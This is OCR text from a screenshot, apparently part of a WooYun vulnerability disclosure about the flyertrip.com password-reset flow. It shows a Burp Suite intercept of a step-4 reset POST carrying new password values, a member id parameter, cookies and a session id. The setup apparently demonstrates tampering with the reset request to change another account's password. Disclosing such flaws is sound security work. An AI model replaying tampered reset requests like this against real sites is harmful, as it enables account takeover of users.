 SQL- XSS- Encryption- Encoding- Other-
http://www.flyertrip.com/member/findpass.php?step=3&findtype=email&
Enable Post data Enable Referrer
密码
，来飞客！
设置新密码
官网直订，享受酒店常旅客权益
购买，轻松累积里程
站式服务，更方便
1.申请找回密码 2.验证邮箱
4.重新登录
输入
新密码：
确认新密码：
保存
Request to http://www.flyertrip.com:80 [112.124.27.41]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /member/findpass.php?step=4 HTTP/1.1
Host: www.flyertrip.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.flyertrip.com/member/findpass.php?step=3&findtype=email&acts
GRjOQ==
Cookie: Hm_lvt_31a4174fa71f8fdc1b88d34d3ca4607e=1456921984,1456922382;
accessId=d540ced0-9410-11e5-b979-5f8a22b2c646; PHPSESSID=qvv0c6i46p59ah
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
pwd1=867800364&pwd2=867800364&mid=554
www.wooyun.org